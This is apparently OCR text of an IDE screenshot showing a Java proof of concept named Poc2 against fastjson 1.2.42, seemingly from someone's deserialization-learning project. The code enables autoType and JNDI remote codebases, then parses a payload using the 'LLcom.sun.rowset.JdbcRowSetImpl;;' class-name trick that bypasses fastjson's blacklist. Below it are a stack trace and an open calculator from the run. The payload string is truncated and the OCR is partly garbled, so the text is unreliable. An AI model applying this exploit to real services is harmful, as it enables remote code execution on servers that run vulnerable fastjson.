 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) demo [D:\Desktop\javaSerLearning\fastjson\demo] - Poc2.java
demo src main java org example Poc2
Poc2
项目
Poc2.java ParserConfig.class pom.xml (demo)
demo D:\Desktop\javaSerLearning\fastjson\demo
.idea
src
main
java
org.example
Main
Person
Poc
Poc2
User
resources
test
target
pom.xml
外部库
< 1.8 > C:\Program Files\Java\jdk1.8.0_321
Maven: com.alibaba:fastjson:1.2.42
Maven: org.javassist:javassist:3.19.0-GA
临时文件和控制台
结构
Poc2
main(String[]): void
2 3
1 package org.example;
2
3 /**
4 * @author L1ao
5 * @version 1.0
6 */
7 import com.alibaba.fastjson.JSON;
8 import com.alibaba.fastjson.parser.ParserConfig;
9 import com.sun.rowset.JdbcRowSetImpl;
0 个用法
10 public class Poc2 {
0 个用法
11 public static void main(String[] args) {
12 System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase", "true");
13 System.setProperty("com.sun.jndi.ldap.object.trustURLCodebase", "true");
14 ParserConfig.getGlobalInstance().setAutoTypeSupport(true); // 使用黑名单过滤
15 String PoC = "{\"@type\":\"LLcom.sun.rowset.JdbcRowSetImpl;;\",\"dataSourceName true}";
16 System.out.println(PoC);
17 JSON.parse(PoC);
18 }
19 }
20
计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
运行: Poc2
at com.alibaba.fastjson.JSON.parse(JSON.java:162)
at com.alibaba.fastjson.JSON.parse(JSON.java:131)
at org.example.Poc2.main(Poc2.java:17)
Caused by: java.lang.reflect.InvocationTargetException <4 个内部行>
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:110)
... 11 more
Caused by: java.sql.SQLException Create breakpoint : JdbcRowSet (连接) JNDI 无法连接
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:634)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4067)
... 16 more
80%
0K/s
0K/s
项目
书签
结构
数据库
Maven
通知
版本控制 运行 调试 TODO 问题 终端 服务 Profiler 构建 Dependencies
构建在 4秒582毫秒内成功完成 (片刻 之前)
10:20 CRLF UTF-8 4 个空格